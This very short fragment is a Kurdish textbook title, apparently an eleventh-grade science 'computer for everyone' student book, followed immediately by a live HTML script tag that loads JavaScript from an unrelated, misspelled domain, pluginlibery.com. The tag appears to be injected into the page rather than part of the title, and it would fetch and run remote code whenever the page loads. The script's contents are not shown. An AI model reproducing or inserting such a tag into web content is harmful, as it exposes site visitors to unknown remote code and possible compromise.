بيركارى بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى - په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>